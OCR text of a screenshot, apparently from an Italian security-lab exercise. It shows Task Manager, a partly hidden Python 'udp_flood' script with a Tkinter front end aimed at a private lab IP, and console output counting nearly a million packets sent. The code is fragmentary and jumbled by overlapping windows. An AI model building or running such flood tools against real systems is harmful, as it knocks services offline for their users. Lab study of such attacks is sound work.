 Task Manager Windows
File Opzioni Visualizza Chiudi sessione ?
Applicazioni Processi Prestazioni Rete Utenti
Utilizzo CPU
Cronologia utilizzo CPU
0 %
Utilizzo file paging
Cronologia utilizzo file di paging
113 MB
Totali
Handle 5610
Thread 339
Processi 25
Memoria fisica (KB)
Totale 392688
Disponibile 233140
Cache sistema 164552
Memoria allocata (KB)
Totale 116596
Limite 1927176
Picco 148484
Memoria del kernel (KB)
Totale 21048
Di paging 14176
Non di paging 6872
Processi: 25 Utilizzo CPU: 0% Memoria allocata: 113M /
start Prompt dei comandi Task Manager Windows IT 16.17
1 2 3 4
24-TASK_11-12-24.py - 24-TASK_11-12-24 - Visual Studio
tion View Go Run Terminal Help
R ···
24-TASK_11-12-24.py
24-TASK_11-12-24.py > udp_flood
SK_11-12-24.py
4 from tkinter import Tk, Label, Entry, Button, messagebox
5
6 def udp_flood(target_ip, target_port, num_packets):
7 try:
8 # Creazione del socket UDP
9 udp_socket = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
10
11 # Generazione del pacchetto da 1 KB
12 packet_size = 1024 # Dimensione fissa di 1 KB
13 data = bytes([random.randint(0, 255) for _ in range(packet_size)])
14
15 for
16
17 acchetti inviati
18
19
20 mes ompletato.")
21 except
22 mes ")
23 finally
24 udp
25
26 def start_
UDP Flood Attack
Indirizzo IP Target: 192.168.50.102
Num
Completato
Attacco UDP Flood completato.
OK
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Pacchetti inviati: 998300
Pacchetti inviati: 998400
Pacchetti inviati: 998500
Pacchetti inviati: 998600
Pacchetti inviati: 998700
Pacchetti inviati: 998800
Pacchetti inviati: 998900
Pacchetti inviati: 999000
Pacchetti inviati: 999100
Pacchetti inviati: 999200
Pacchetti inviati: 999300
Pacchetti inviati: 999400
Pacchetti inviati: 999500
Pacchetti inviati: 999600
Pacchetti inviati: 999700
Pacchetti inviati: 999800
Pacchetti inviati: 999900